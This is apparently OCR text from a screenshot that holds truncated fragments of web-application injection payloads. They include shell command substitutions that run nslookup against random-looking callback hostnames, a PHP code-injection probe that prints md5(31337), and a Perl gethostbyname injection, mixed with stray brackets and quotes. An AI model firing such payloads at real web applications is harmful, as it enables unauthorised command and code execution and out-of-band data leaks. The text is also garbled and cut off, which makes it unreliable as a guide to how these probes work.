
!(()!|||
(
r3
)
$(nslookup -q=cname hitpdqusnkna
$(nslookup -q=cname hitqtoorblxx
$(nslookup -q=cname hitzfckykuqq
$DATA
(
r3
)
${@print(md5(31337))}
(
r6
)
'
(
r6
)
'.gethostbyname(lc('hitlu'.'nuiiybmj